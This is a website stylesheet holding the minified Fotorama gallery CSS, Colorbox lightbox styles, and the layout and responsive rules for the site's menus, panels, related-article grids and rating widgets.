*{box-sizing:content-box}.fotorama__caption__wrap{box-sizing:border-box}.fotorama--hidden,.fotorama__load{position:absolute;left:-99999px;top:-99999px;z-index:-1}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__nav,.fotorama__nav__frame,.fotorama__nav__shaft,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video-close,.fotorama__video-play{-webkit-tap-highlight-color:transparent}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(/i/fotorama.png) no-repeat}@media (-webkit-min-device-pixel-ratio:1.5),(min-resolution:2dppx){.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(fotorama@2x.png) no-repeat;background-size:96px 160px}}.fotorama__thumb{background-color:#7f7f7f;background-color:rgba(127,127,127,.2)}@media print{.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__thumb-border,.fotorama__video-close,.fotorama__video-play{background:none!important}}.fotorama{min-width:1px;overflow:hidden}.fotorama:not(.fotorama--unobtrusive)>:not(:first-child){display:none}.fullscreen{width:100%!important;height:100%!important;max-width:100%!important;max-height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;background:#000}.fotorama--fullscreen{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;float:none!important;z-index:2147483647!important;background:#000;width:100%!important;height:100%!important;margin:0!important}.fotorama--fullscreen .fotorama__nav,.fotorama--fullscreen .fotorama__stage{background:#000}.fotorama__wrap{-webkit-text-size-adjust:100%;position:relative;direction:ltr;z-index:0}.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl}.fotorama__nav,.fotorama__stage{overflow:hidden;position:relative;max-width:100%}.fotorama__wrap--pan-y{-ms-touch-action:pan-y}.fotorama__wrap .fotorama__pointer{cursor:pointer}.fotorama__wrap--slide .fotorama__stage__frame{opacity:1!important}.fotorama__stage__frame{overflow:hidden}.fotorama__stage__frame.fotorama__active{z-index:8}.fotorama__wrap--fade .fotorama__stage__frame{display:none}.fotorama__wrap--fade .fotorama__fade-front,.fotorama__wrap--fade .fotorama__fade-rear,.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active{display:block;left:0;top:0}.fotorama__wrap--fade .fotorama__fade-front{z-index:8}.fotorama__wrap--fade .fotorama__fade-rear{z-index:7}.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9}.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none}.fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;border:none!important}.fotorama__error .fotorama__img,.fotorama__loaded .fotorama__img{-ms-filter:"alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img,.fotorama__img--full{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block}.fotorama__wrap--only-active .fotorama__nav,.fotorama__wrap--only-active .fotorama__stage{max-width:99999px!important}.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden}.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible}.fotorama__nav{font-size:0;line-height:0;text-align:center;display:none;white-space:nowrap;z-index:5}.fotorama__nav__shaft{position:relative;left:0;top:0;text-align:left}.fotorama__nav__frame{position:relative;cursor:pointer}.fotorama__nav--dots{display:block}.fotorama__nav--dots .fotorama__nav__frame{width:18px;height:30px}.fotorama__nav--dots .fotorama__nav__frame--thumb,.fotorama__nav--dots .fotorama__thumb-border{display:none}.fotorama__nav--thumbs{display:block}.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0!important}.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0!important}.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none}.fotorama__dot{display:block;width:4px;height:4px;position:relative;top:12px;left:6px;border-radius:6px;border:1px solid #7f7f7f}.fotorama__nav__frame:focus .fotorama__dot:after{padding:1px;top:-1px;left:-1px}.fotorama__nav__frame.fotorama__active .fotorama__dot{width:0;height:0;border-width:3px}.fotorama__nav__frame.fotorama__active .fotorama__dot:after{padding:3px;top:-3px;left:-3px}.fotorama__thumb{overflow:hidden;position:relative;width:100%;height:100%}.fotorama__nav__frame:focus .fotorama__thumb{z-index:2}.fotorama__thumb-border{position:absolute;z-index:9;top:0;left:0;border-style:solid;border-color:#00afea;background-image:linear-gradient(to bottom right,rgba(255,255,255,.25),rgba(64,64,64,.1))}.fotorama__caption{position:absolute;z-index:12;bottom:0;left:0;right:0;font-family:'Helvetica Neue',Arial,sans-serif;font-size:14px;line-height:1.5;color:#000}.fotorama__caption a{text-decoration:none;color:#000;border-bottom:1px solid;border-color:rgba(0,0,0,.5)}.fotorama__caption a:hover{color:#333;border-color:rgba(51,51,51,.5)}.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0}.fotorama__wrap--no-captions .fotorama__caption,.fotorama__wrap--video .fotorama__caption{display:none}.fotorama__caption__wrap{background-color:#fff;background-color:rgba(255,255,255,.9);padding:5px 10px}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fotorama__wrap--css3 .fotorama__spinner{-webkit-animation:spinner 24s infinite linear;animation:spinner 24s infinite linear}.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__stage .fotorama__img{transition-property:opacity;transition-timing-function:linear;transition-duration:.3s}.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0}.fotorama__select{cursor:auto}.fotorama__video{top:32px;right:0;bottom:0;left:0;position:absolute;z-index:10}@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent}}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{position:absolute;z-index:11;cursor:pointer}.fotorama__arr{position:absolute;width:32px;height:32px;top:50%;margin-top:-16px}.fotorama__arr--prev{left:2px;background-position:0 0}.fotorama__arr--next{right:2px;background-position:-32px 0}.fotorama__arr--disabled{pointer-events:none;cursor:default;*display:none;opacity:.1}.fotorama__fullscreen-icon{width:32px;height:32px;top:2px;right:2px;background-position:0 -32px;z-index:20}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus{border-radius:50%}.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-32px -32px}.fotorama__video-play{width:96px;height:96px;left:50%;top:50%;margin-left:-48px;margin-top:-48px;background-position:0 -64px;opacity:0}.fotorama__wrap--css2 .fotorama__video-play,.fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none}.fotorama__error .fotorama__video-play,.fotorama__loaded .fotorama__video-play,.fotorama__nav__frame .fotorama__video-play{opacity:1;display:block}.fotorama__nav__frame .fotorama__video-play{width:32px;height:32px;margin-left:-16px;margin-top:-16px;background-position:-64px -32px}.fotorama__video-close{width:32px;height:32px;top:0;right:0;background-position:-64px 0;z-index:20;opacity:0}.fotorama__wrap--css2 .fotorama__video-close{display:none}.fotorama__wrap--css3 .fotorama__video-close{-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--video .fotorama__video-close{display:block;opacity:1}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__video-close{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1}.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0!important}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block}.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none!important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-48px,0,0);transform:translate3d(-48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(48px,0,0);transform:translate3d(48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(32px,-32px,0)!important;transform:translate3d(32px,-32px,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-48px,0,0)!important;transform:translate3d(-48px,0,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(48px,0,0)!important;transform:translate3d(48px,0,0)!important}.fotorama__wrap--css3 .fotorama__arr:not(:focus),.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),.fotorama__wrap--css3 .fotorama__video-close:not(:focus),.fotorama__wrap--css3 .fotorama__video-play:not(:focus){transition-property:-webkit-transform,opacity;transition-property:transform,opacity;transition-duration:.3s}.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before{content:"";display:block;position:absolute;text-decoration:none;top:0;bottom:0;width:10px;height:auto;z-index:10;pointer-events:none;background-repeat:no-repeat;background-size:1px 100%,5px 100%}.fotorama__nav:before,.fotorama__stage:before{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.4),transparent);background-position:0 0,0 0;left:-10px}.fotorama__nav.fotorama__shadows--left:before,.fotorama__stage.fotorama__shadows--left:before{left:0}.fotorama__nav:after,.fotorama__stage:after{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.4),transparent);background-position:100% 0,100% 0;right:-10px}.fotorama__nav.fotorama__shadows--right:after,.fotorama__stage.fotorama__shadows--right:after{right:0}.fotorama--fullscreen .fotorama__nav:after,.fotorama--fullscreen .fotorama__nav:before,.fotorama--fullscreen .fotorama__stage:after,.fotorama--fullscreen .fotorama__stage:before,.fotorama__wrap--fade .fotorama__stage:after,.fotorama__wrap--fade .fotorama__stage:before,.fotorama__wrap--no-shadows .fotorama__nav:after,.fotorama__wrap--no-shadows .fotorama__nav:before,.fotorama__wrap--no-shadows .fotorama__stage:after,.fotorama__wrap--no-shadows .fotorama__stage:before{display:none}
.fotorama__nav--thumbs {background: #000;}
/* color box (fullsize imgs on click) */
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999;}
#cboxWrapper {max-width:none; width: 100% !important; height: auto !important;}
#cboxOverlay{position:fixed; width:100%; height:100%; z-index: 99999}
#cboxMiddleleft, #cboxBottomleft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; height: auto !important; max-width: 100% !important; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}
#cboxOverlay{background:#000; opacity: 0.9; filter: alpha(opacity = 90);}
#colorbox{outline:0; z-index: 99999; width: 100% !important}
#cboxTopleft{width:14px; height:14px;}
#cboxTopCenter{height:14px; max-width: 100% !important;}
#cboxTopRight{width:14px; height:14px;}
#cboxBottomleft{width:14px; height:43px;}
#cboxBottomCenter{height:43px; max-width: 100% !important}
#cboxBottomRight{width:14px; height:43px;}
#cboxMiddleleft{width:14px;}
#cboxMiddleRight{width:14px;}
#cboxContent{overflow:visible; background: #fff; max-width: 100% !important; height: auto !important;}
.cboxIframe{background:#fff;}
#cboxError{padding:50px; border:1px solid #ccc;}
#cboxLoadedContent{margin-bottom:5px; max-width: 100% !important; height: auto !important;}
#cboxLoadingOverlay{background:url(/i/cb-loading_background.png) no-repeat center center;}
#cboxLoadingGraphic{background:url(/i/cb-loading.gif) no-repeat center center;}
#cboxTitle{position:absolute; bottom:-25px; left:0; text-align:center; width:100%; font-weight:bold; color:#7C7C7C;}
#cboxCurrent{position:absolute; bottom:-25px; left:58px; font-weight:bold; color:#7C7C7C;}
#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible;  position:absolute; bottom:-29px; background:url(/i/cb-controls.png) no-repeat 0px 0px; width:23px; height:23px; text-indent:-9999px;}
#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
#cboxPrevious{left:0px; background-position: -51px -25px;}
#cboxPrevious:hover{background-position:-51px 0px;}
#cboxNext{left:27px; background-position:-75px -25px;}
#cboxNext:hover{background-position:-75px 0px;}
#cboxClose{right:0; background-position:-100px -25px; bottom: auto;}
#cboxClose:hover{background-position:-100px 0px; bottom: auto;}
.cboxSlideshow_on #cboxSlideshow{background-position:-125px 0px; right:27px;}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-150px 0px;}.cboxSlideshow_off #cboxSlideshow{background-position:-150px -25px; right:27px;}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-125px 0px;}
#cboxTitle{position:initial;text-align: left;width: 100%;margin-top: -5px;padding: 4px 10px;font-weight: normal;color: #fff;background: #000;box-sizing:border-box}
#cboxTitle div {margin-left: -7px !important;}

#askFrm h2 {margin: 0 0;}

.leftBlock {
	width: 300px;
	height: 300px;
	z-index: 9;
	position: fixed;
	top: calc((100% - 300px) / 2);
	left: -300px;
	transition: left .3s;
}
.leftBlock-sticky {
	left: 0;
}
.hidden {
	display: none;
}
.leftBlock__close-button {
	top: -22px;
	left: 278px;
	outline: 0;
	border: 0;
	text-decoration: none;
	box-sizing: content-box;
	position: absolute;
	width: 22px;
	height: 22px;
	background-color: #FFEB3B;
	cursor: pointer;
}
.leftBlock__close-button:hover {
	background-color: #f7de00;
}
.leftBlock__close-button:after, .leftBlock__close-button:before {
	content: '';
	position: absolute;
	height: 2px;
	width: 100%;
	top: 50%;
	left: 0;
	margin-top: -1px;
	background: #000;
}
.leftBlock__close-button:before {
	transform: rotate(45deg);
}
.leftBlock__close-button:after {
	transform: rotate(-45deg);
}

.sidebar__ads {
  width: 270px;
	float: left;
}

.absolute {
	position: absolute;
}

.fixed {
	position: fixed;
	top: 90px !important;
}

.panel {
	display: none;
	position: fixed;
	top: 0;
	left: calc((100% - 1110px) / 2);
	z-index: 9998;
	width: 1110px;
	height: 40px;
	background: #ccd9f3;
	-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
}
.panel__top {
	width: 100%;
	height: 40px;
	padding: 0 50px;
}
.panel__bottom {
	width: 100%;
	height: 31px;
	position: relative;
}
.social-top {
	width: 170px;
  height: 25px;
	float: right;
  margin: -32px 70px 0 20px;
}
.panel__info {
	display: flex;
	flex-direction: column;
	justify-content: center;
	margin: 5px 10px 5px 5px;
	height: 31px;
	cursor: pointer;
	width: 400px;
	/*position: relative;*/
	overflow: hidden;
}
.panel__info span {
	display: block;
	overflow: hidden;
	background: #0c9900;
	padding: 1px 10px 0;
	font-weight: bold;
	color: #fff;
	width: 1000px;
}

.panel__info:before {
	content: '';
	display: block;
	width: 29px;
	height: 29px;
	background-color: #0c9900;
	background-image: url('/i/dropdown-icon-white.png');
	background-repeat: no-repeat;
	background-position: center; 
	position: absolute;
	margin-left: 400px;
}

.panel__info.panel__infor-flip:before {
	transform: rotate(-180deg);
}

.panel__info span:hover {
	background: #10c700;
}

.panel__info:hover:before {
	background-color: #10c700;
}

.panel__list {
	position: absolute;
	display: none;
	background: #fff;
	padding: 5px;
	width: 419px;
	margin: -5px 0 0 5px;
	box-shadow: 0 0 8px 0 #e8e8e8;
}
.panel__list > li {
	list-style: none;
	margin: 0 10px 5px 10px;
}
.panel__list > li li {
	list-style: none;
	margin: 0 10px 5px 0;
}
.panel__list ul {
	margin: 0;
}
.panel__list li a {
	color: #000;
	text-decoration: none;
	display: block;
	padding: 2px 5px;
	font-weight: bold;
}
.panel__list li a:hover {
	background: #0c9900;
	color: #fff;
}
.cur_category {
	width: 300px;
	height: 25px;
	float: left;
	margin: -33px 0 0 450px;
	display: flex;
	justify-content: space-between;
}

.cur_category__menu {
	position: relative;
}

.panel-menu {
	display: none;
	background: #fff;
	position: absolute;
  margin: 32px 0 0 0px;
	width: 400px;
	-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
}

.mobmenu {
	width: 100%;
	background: #fff;
	margin: 10px 0;
}

.panel-menu li, .mobmenu li {
	list-style: none;
	padding: 5px 15px;
	margin: 0;
}

.panel-menu  ul {
	margin: 0;
}

.panel-menu > ul > li:not(:last-child),
.mobmenu > li:not(:last-child) {
	border-bottom: 1px solid #000;
}

.panel-menu > ul > li,
.mobmenu > li {
	padding: 12px 15px 10px;
	position: relative;
}

.mobmenu > li {
	padding: 5px 10px 3px;
}

.mobmenu > li > a {
	font-size: 17px;
}

.panel-menu > ul > li > ul > li > a,
.mobmenu > li > ul > li > a {
	margin-bottom: 0;
}

.panel-menu > ul > li > ul > li,
.mobmenu > li > ul > li {
	padding: 1px 15px;
}

.submenu-btn {
	width: 53px;
	height: 50px;
	background: url('/i/dropdown-icon.png');
	position: absolute;
	top: 0;
	right: 0;
	border-left: 1px solid #000;
	cursor: pointer;
}

.mobmenu .submenu-btn {
	width: 36px;
	height: 36px;
	background-position: -7px -7px;
}

.mobmenu .submenu-btn.flip {
	background-position: -9px -7px;
}

.panel-menu li a, .mobmenu li a {
	color: #000;
	text-decoration: none;
}

.cur_category__header {
	font-size: 20px;
	color: #000;
	cursor: pointer;
	margin: 2px 0 0 47px;
	float: left;
	position: absolute;
	text-decoration: underline;
}

.cur_category__header:hover {
	text-decoration: none;
}

.panel-menu li a:hover {
	color: #ff5423;
}

.flip {
  transform: rotate(-180deg);
	border-left: 0;
	border-top: 1px solid #000;
	border-right: 1px solid #000;
}

.cur_category__header a:hover {
	text-decoration: none;
}

#panel-menu-btn {
  float: right;
  width: 33px;
  height: 32px;
  cursor: pointer;
	margin-top: -5px;
}

.panel-menu .sub-menu,
.mobmenu .sub-menu {
	display: none;
}

#panel-menu-btn span {
  display: block;
  width: 33px;
  height: 5px;
  background: #0c9900;
  margin: 5px auto;
  border-radius: 3px;
}

#panel-menu-btn:hover span {
  transition: .2s;
  background: #10c700;
}

.a-top {
	width: calc(100% + 60px);
	min-height: 1px;
	margin: 5px -30px 20px;
}

.relevantItems {line-height: 18px; width: 100%}
.relevantItems .item {display: inline-block; vertical-align: top; width: 33%; border: solid 1px transparent; box-sizing: border-box; padding: 10px 0; margin-top: 5px; margin-bottom: 5px;}
.relevantItems.fourItems {width: calc(100% - 330px); display: flex; flex-wrap: wrap; justify-content: space-between;}
.relevantItems.fourItems .item {width: 33%;}
.relevantItems .item .title {line-height: 21px;}
.relevantItems .item a {text-decoration: none;}
.relevantItems .item:hover {border-color: #eee; background: #eee;}
.relevantItems .item:hover .title {text-decoration: underline; color: #038a15;}
.relevantItems .item a p {color: #000; text-decoration: none; font-size: 13px; margin: 5px 0; }
.relevantItems .item .preview {background: #Fff center center; height: 200px; margin-bottom: 5px; background-repeat: no-repeat; background-size: cover;}
.relevantItems.vertical {}
.relevantItems.vertical .item {display: block; width: auto;}
.relevantItems.vertical .item .preview {height: 140px;}

.beforeComments {
	margin-bottom: 20px;
}

.header-2 {
	margin-bottom: 20px;
	font-size: 28px;
	line-height: 29px;
	font-weight: 600;
}

.visible {
	display: block !important;
}

#back_to_top {
	display: block;
	width: 28px;
	height: 29px;
	background: url(/i/back_to_top.png);
	cursor: pointer;
	z-index: 9999;
	float: right;
	position: absolute;
	top: 0;
	right: 20px;
}

.rating_div {
	width: 270px;
	float: left;
	display: flex;
	flex-direction: column;
	align-items: center;
}
.rating_title {display: inline-block; float: left; margin: 8px 20px 0 0}
#rating {position:relative; height:24px; cursor:pointer; width:120px; float:left}
#rating_blank, #rating_votes, #rating_hover {height:24px; position:absolute}
#rating_blank { background:url('/i/stars.png'); width:120px; }
#rating_votes {background:url('/i/stars.png') 0 -29px}
#rating_hover {background:url('/i/stars.png') 0 -58px; display:none}
#rating_star {margin: 5px 0 3px}

.artauthor {
	float: left;
	margin-top: 20px;
	margin-right: 10px;
	display: flex;
	align-items: center;
}

.bottomsoclikes {
	float: left;
	margin-top: 22px;
	margin-right: 10px;
}

.mobmenu {
	display: none;
}

@media (max-width: 1800px) {
	.leftBlock {
    display: none !important;
	}
}

@media screen and (max-width: 1300px) {
	.panel.visible {
    display: none !important;
	}
}

@media screen and (max-width: 1200px) {
	
	header a.logo {
    margin: 5px 0 10px;
	}
	
	header nav, .sidebar nav {
    display: none;
  }
	
	.searchform {
		margin: 14px 52px 0 0;
	}
	
	div.icon {
    display: block;
		width: 36px;
		height: 55px;
    border-radius: 3px;
    text-align: center;
    float: right;
		right: 10px;
		margin-top: -55px;
  }
  
  div.icon a {
    color: #000;
    font-size: 40px;
    font-weight: 300;
    text-decoration: none;
  }
  
  div.icon a:hover {
    color: #dadada;
  }
	
	.mobmenu {
		display: block;
	}
  
  #menu-main.visible {
    clear: both;
  }
	
	.topmenu > li {
		display: block;
		width: 100%;
	}
	
	.topmenu > li > .sub-menu {
		display: block;
		position: relative;
		background: transparent;
		box-shadow: none;
		list-style: none;
		margin: 0 0 20px 20px;
		padding: 0;
	}
  
  .visible {
    display: block !important;
  }
	
	.artfooter {
		display: flex;
    flex-direction: column;
    align-items: center;
	}
	
	.artauthor {
		margin: 0 0 10px;
	}
	
	.bottomsoclikes {
		margin: 0 0 10px;
	}
	
	.content {
		padding-top: 0;
	}
}

@media screen and (max-width: 850px) {
	header a.logo {
		transform: scale(.7);
		margin-left: -47px;
	}
  img.alignright,img.alignleft {float: none; display: block; margin: 10px auto;}
  li>img.alignright,li>img.alignleft {float: none; display: block; margin: -20px 0 0; }
  .contents {float: none; width: auto; margin: 10px 0; padding: 0; border: 0;}

  .rubric .big {display: block; height: 180px; background: center center;}
  .rubric img.small {display: none;}
  .rubric .article .img  {float: none; width: auto; text-align: center;}
  .rubric .article .preview  {margin: 0;}
	.relevantItems.fourItems .item {
    width: 50%;
	}
}
@media screen and (max-width: 768px) {
	.relevantItems.fourItems {
		width: 100%;
	}
	.relevantItems.fourItems .item {
    width: 40%;
	}
}
@media screen and (max-width: 750px) { 
  .contentcol {margin: 0 210px 0 0;}
  .askExpert .who .ava {display: block; float: none; margin: 10px auto;}
  .internalrate {display: none;}
  .bottomsoclikes {float: right; padding-right: 0;}
}
@media screen and (max-width: 730px) { 
  .bottomsoclikes .yashare-auto-init:before {display: none}
  .bottomsoclikes {display: block;}
  .articlepage .hideOnSmall {display: none;}
	header .width {
		min-height: 110px;
	}
	div.icon {
		position: absolute;
		margin-top: -57px;
	}
	.searchform {
		width: 100%;
		margin: 60px 0 10px 0;
	}
	.width {
		padding: 0 10px;
	}
	header a.logo {
		margin-top: -5px;
	}
	.mobmenu {
		clear: both;
	}
}
@media (max-width: 700px) {
	.relevantItems.fourItems .item {
		width: 50%;
	}
}
@media screen and (max-width: 650px) { 
  .contentcol {margin: 0 0px 0 0;}
  .sidebar {display: none;}                                         
  .articlepage .hideOnSmall {display: none;}
	.relevantItems.fourItems .item {
    width: 270px;
	}
	.relevantItems.fourItems {
		flex-direction: column;
    align-items: center;
	}
}                             

@media screen and (max-width: 500px) { 
  img.alignright,img.alignleft {float: none; display: block; width:100%; height: auto;}
}

@media (max-width: 480px) {
	.relevantItems.fourItems .item {
		width: 100%;
	}
}

.ya-page_js_yes .ya-site-form_inited_no { display: none; }

.onebigart {margin: 20px -30px 0; background: #f0f1f5; padding: 20px 30px; overflow: hidden;}
.onebigart .preview {float: left; width: 300px; margin: 5px 20px 0 0;} 
.onebigart .pretext a {font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; font-size: 18px;}
.onebigart .pretext p {font-size: 14px; line-height: 24px;}
.triplerow {line-height: 64px; border-bottom: solid 1px #d2d3d5; padding: 20px 30px 10px 30px; margin: 0 -30px; background: #f8f9fa; clear: both; overflow: hidden;}
.triplerow .item {display: inline-block; width: 33%; box-sizing:border-box; padding: 0 20px; overflow: hidden;}
.triplerow .item:first-child {padding-left: 0;}
.triplerow .item:last-child {padding-right: 0;}
.triplerow .item img {display: block; float: left;}
.triplerow .item .acon {display: block; margin-left: 106px; }
.triplerow .item a {display: inline-block; vertical-align: middle; font-size: 14px; line-height: 20px;  font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; font-size: 15px;}
#sidefixblock.sticky {
  position: fixed;
  top: 50px;
}



/*.clear:after {
  display: table;
  clear: both;
  content: '';
}


.box {
  box-sizing: border-box; 
  -moz-box-sizing: border-box; 
  -webkit-box-sizing: border-box;
}
.inline-box {
  display: -moz-inline-box;
  display: inline-block; 
  *zoom: 1; 
  *display: inline;
  vertical-align: top;
}
*/ 

.the_new, .adapt_menu {display:none}

@media (min-width: 768px) and (max-width:900px) {
  body, html {
    min-width: 769px;
    margin:0
  }
  
  .triplerow .item {width:32%;vertical-align:top;}
  
  .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {margin-right:20px}
  
}


@media (min-width: 481px) and  (max-width: 767px) {
  body, html {
    min-width: 480px;
    margin:0
  }
  body.sticky header {position:relative;height:auto}  
  .sidebar {display:block;float:none;width:100%}
    /*.sidebar > nav, .sidebar > div {vertical-align:top;width:45%;margin:0 2%;display:inline-block}*/
    .askExpert .header {margin-top:0}
    
    .onebigart .preview {width:160px;}
    .onebigart .preview img {height:auto;max-width:100%}
    
    .triplerow .item {width:100%;padding:0 0 15px 0}
    
    .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {margin-right:20px}
  .contentcol {margin:0}
  .article .hideOnSmall {display: none;}
  
  form.askauthor {
    width: 100%;
  }
  
  form.askauthor button {
    float: left;
    margin-right: 0;
  }
}
 

@media (max-width: 480px) {
  body, html {
    min-width: 300px;
    margin:0;
  }
	
	h1, h2, h3, .breadcrumbs {
		margin: 0 0 10px;
		padding-left: 0;
	}
  
  .width {padding: 0 10px;}
  
  .onebigart {
    margin: 20px 0;
    padding: 10px;
  }
  
  .triplerow {
    line-height: 64px;
    padding: 10px;
    margin: 0;
  }
  
  .onebigart .preview {float:none;width:100%;margin:0 0 15px 0}
    .onebigart .preview  img {height:auto;max-width:100%}
    
    .triplerow .item {width:100%;padding:0 0 15px 0}
    
    .two .col, .two .col:last-child {width:100%;padding:0}
    
  body.sticky header {position:relative;height:auto}  
  
  footer .maincol {margin:0 0 20px 0;padding:10px 10px 20px;width:100%;border:0;border-bottom:1px solid #393939;float:none;box-sizing: border-box; }
    
  .sidebar {display:block;float:none;width:100%}
  
  .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {float:none;display:block}
  
  .contentcol {margin:0}
  
  #aswift_0_expand, .adsbygoogle {}
  
  h2 {font-size:24px}
  h2, h3, h4 {margin-right:0}
  h1 {font-size:28px}
  h1, h2, h3, h4 {line-height: 1.2em !important;}
  .articlepage .hideOnSmall {display: none;}
  .content {box-shadow: none !important; padding: 10px 0px !important;}
  #sidefixblock.sticky {
    position: relative;
    top: 50px;
  }
  
  .rubric .articleinlist a.mainlink {font-size: 18px;}
  
  .rubric .articleinlist {
    margin: 10px 0 20px;
  }
	
  .breadcrumbs {
    font-size: 11px;
  }
  
	.content {
		padding: 0 0 10px !important;
	}
	
	header .width {
		min-height: 100px;
	}
	
  ul.accentgreen, ul.accentred, ul.accentblue, ol.accentgreen, ol.accentred, ol.accentblue {
    padding: 10px 10px;
    margin: 10px 0;
    border-radius: 3px;
  }
  
  form.askauthor {
    width: 100%;
  }
  
  form.askauthor button {
    float: left;
    margin-right: 0;
  }
	.a-top {
		width: 100%;
		margin: 0;
	}
}

@media (max-width: 767px) {
  .hideOnSmall {display: none !important;}
}

@media (max-width: 1000px) {.article iframe {height: 400px;}}
@media (max-width: 900px) {.article iframe {height: 350px;}}
@media (max-width: 800px) {.article iframe {height: 300px;}}
